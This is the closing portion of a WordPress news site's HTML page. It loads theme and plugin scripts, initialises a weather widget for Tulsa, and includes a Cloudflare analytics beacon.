	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/flatpickr.min.js?ver=0.2.1" id="flatpickr-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-7.2999999999999998,18.899999999999999],"today_humidity":65,"today_wind_speed":[2.1000000000000001,1.3],"today_min":[-8.4000000000000004,16.899999999999999],"today_max":[-6.2000000000000002,20.800000000000001],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769504400,"day_name":"Tue","day_temp":[3,37],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[4,38],"owm_day_index":5},{"timestamp":1769644800,"day_name":"Thu","day_temp":[4,39],"owm_day_index":13},{"timestamp":1769731200,"day_name":"Fri","day_temp":[-1,31],"owm_day_index":21},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-4,25],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>